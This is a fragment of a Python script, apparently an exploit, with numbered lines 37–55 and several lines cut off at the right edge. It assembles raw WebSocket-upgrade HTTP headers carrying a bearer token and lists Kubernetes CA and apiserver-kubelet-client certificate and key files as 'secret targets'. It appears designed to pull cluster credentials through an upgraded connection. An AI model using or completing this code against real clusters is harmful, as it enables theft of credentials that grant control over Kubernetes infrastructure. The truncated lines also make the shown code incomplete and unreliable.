 37 # HTTP Gadgets
38 http_delimiter = '\r\n'
39 host_header = f'Host: {args.host}:{args.port}'
40 auth_header = f'Authorization: Bearer {args.token}'
41 conn_header = 'Connection: upgrade'
42 upgrade_header = 'Upgrade: websocket'
43 agent_header = 'User-Agent: curl/7.64.1'
44 accept_header = 'Accept: */*'
45 origin_header = f'Origin: http://{args.host}:{args.po
46 sec_key = base64.b64encode(token_bytes(20)).decode('u
47 sec_websocket_key = f'Sec-WebSocket-Key: {sec_key}'
48 sec_websocket_version = 'Sec-WebSocket-Version: 13'
49
50 # secret targets
51 ca_crt = 'ca.crt'
52 client_crt = 'apiserver-kubelet-client.crt'
53 client_key = 'apiserver-kubelet-client.key'
54
55